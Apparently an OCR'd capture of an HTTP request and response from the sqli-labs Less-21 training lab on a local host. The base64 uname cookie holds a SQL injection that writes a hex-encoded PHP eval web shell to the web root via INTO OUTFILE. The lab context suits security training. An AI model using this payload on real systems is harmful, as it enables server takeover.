 1 POST /sqli-labs/Less-21/ HTTP/1.1
2 Host: tari.local:8890
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://tari.local:8890
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://tari.local:8890/sqli-labs/Less-21/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: uname=
MScpIHVuaW9uIHNlbGVjdCBudWxsLDB4M2MzZjcwNjg3MDIwNjU3NjYxNmMyODI0NWY1MDRmNTM1NDViMj
c3MDc3NjQyNzVkMjkzYjNmM2UsbnVsbCBpbnRvIG91dGZpbGUgJy9Vc2Vycy90YXJpL1NpdGVzL3Rhcmlf
bG9jYWwvc3FsaS1sYWJzL0xlc3MtMjEvdGFyaS5waHAnIw==
14 Connection: close
15
16 uname=123&passwd=123
17 <body bgcolor="#000000">
18
19
20
21
22
23
24 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4499.0
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR
WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname =
MScpIHVuaW9uIHNlbGVjdCBudWxsLDB4M2MzZjcwNjg3MDIwNjU3NjYxNmMyODI0NWY1MDRmNTM1NDViM
jc3MDc3NjQyNzVkMjkzYjNmM2UsbnVsbCBpbnRvIG91dGZpbGUgJy9Vc2Vycy90YXJpL1NpdGVzL3Rhcm
lfbG9jYWwvc3FsaS1sYWJzL0xlc3MtMjEvdGFyaS5waHAnIw== and expires: Fri 02 Jul 2021 -
15:23:33<br></font><br />
25 <font size='1'><table class='xdebug-error xe-warning' dir='ltr' border='1'
cellspacing='0' cellpadding='1'>
26 <tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color:
#cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Warning:
mysql_fetch_array() expects parameter 1 to be resource, boolean given in
/Users/tari/Sites/tari_local/sqli-labs/Less-21/index.php on line <i>152</i></th>
</tr>